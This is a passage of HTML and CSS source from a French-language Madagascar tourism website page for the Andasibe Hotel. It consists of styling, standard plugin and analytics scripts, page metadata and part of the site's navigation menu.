.sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"90e228f6166672fc58e4ff39ab56c97d"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=18179' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fandasibe-hotel%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fandasibe-hotel%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="ANDASIBE HOTEL" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/chambre01.jpg" />
<meta property="og:image:url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/chambre01.jpg" />
<meta property="og:image:secure_url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/chambre01.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/andasibe-hotel/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsIsActive l001-header--drilldown                        ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo is-hide" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock is-show" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
